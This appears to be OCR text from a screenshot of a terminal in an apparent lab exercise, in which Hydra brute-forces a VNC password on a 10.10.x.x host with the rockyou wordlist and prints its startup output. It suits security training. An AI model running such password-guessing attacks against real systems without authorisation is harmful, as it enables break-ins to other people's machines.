 root@ip-10-10-93-166: ~
File Edit View Search Terminal Help
root@ip-10-10-93-166:~# hydra -P /usr/share/wordlists/rockyou.txt 10.10.59.132 v
nc
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-10 03:54:10
[WARNING] you should set the number of parallel task to 4 for vnc services.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking vnc://10.10.59.132:5900/